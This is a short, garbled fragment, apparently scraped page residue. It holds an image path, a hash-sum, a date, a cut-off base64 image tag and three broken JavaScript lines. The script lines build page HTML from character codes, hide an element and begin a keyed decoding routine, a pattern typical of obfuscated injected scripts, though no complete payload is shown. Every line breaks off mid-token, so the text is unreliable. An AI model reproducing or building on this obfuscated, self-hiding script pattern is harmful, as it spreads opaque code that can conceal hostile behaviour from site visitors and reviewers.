
📦 Hash-sum →
9d4fccc7688e35770d2dacca474
📌 Updated on
2025-12-29
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,1
ui').style.display='none';var dc=(function(s,k){var r='';var b=at